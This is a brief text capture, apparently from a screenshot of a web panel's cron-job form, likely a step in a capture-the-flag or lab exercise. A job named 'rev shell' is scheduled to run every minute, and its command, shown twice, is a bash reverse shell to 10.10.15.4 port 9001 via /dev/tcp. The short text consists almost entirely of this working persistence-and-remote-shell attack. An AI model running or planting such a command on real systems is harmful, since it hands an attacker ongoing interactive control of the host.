 Job ×
Name (Optional)
rev shell
Command
bash -c "exec 5<>/dev/tcp/10.10.15.4/9001; /bin/bash -i <&5 >&5 2>&5"
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
bash -c "exec 5<>/dev/tcp/10.10.15.4/9001; /bin/bash -i <&5 >&5 2>&5"
Enable error logging.
Mailing Hooks
Cancel Save